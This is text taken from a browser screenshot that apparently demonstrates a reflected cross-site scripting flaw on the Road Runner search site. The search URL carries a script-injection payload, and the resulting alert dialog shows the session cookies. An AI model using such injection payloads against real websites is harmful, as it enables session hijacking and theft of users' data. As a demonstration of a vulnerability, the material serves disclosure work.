 Road Runner Search - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://search.rr.com/search?qs="><script>alert(document.cookie)</script> G Google
Most Visited Getting Started Latest Headlines 404 Not Found Book Store
ROAD RUNNER
HIGH SPEED ONLINE ™
Web Shopping
enhanced by Google
"><script>alert(document.cookie)</script>
Search Preferences
Results 1 - 10 of about 3,910 for ">
The page at http://search.rr.com says:
s_sess=%20s_server%3DNew_York_City%3B%20SC_LINKS%3D%3B%20s_cc%3Dtrue
%3B%20sst
%3D%2522%253E%253Cscript%253Ealert%2528%2527XSS%2527%2529%253C/script%253E
%3B%20s_sq%3D%3B; s_pers=%20s_lastvisit%3D1243062736918%7C1337670736918%3B;
s_vi=[CS]v1|4A17997F00001FDE-A3A098E00001002[CE]; filtering=high
OK
Transferring data from search.rr.com...
zotero